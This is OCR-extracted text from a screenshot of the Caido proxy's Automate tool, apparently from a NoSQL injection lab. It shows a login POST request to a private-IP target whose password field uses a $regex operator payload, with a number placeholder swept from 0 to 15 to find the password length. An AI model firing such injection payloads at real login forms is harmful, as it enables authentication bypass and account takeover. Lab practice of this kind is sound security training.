 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
1
1
http://10.10.64.176
All
Run
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14
15 user=test&pass[$regex]=^.{7}$&remember=on
Payload
Preprocessors
Settings
Payload #
1
Placeholder
7
Type
Numbers
Start
0
End
15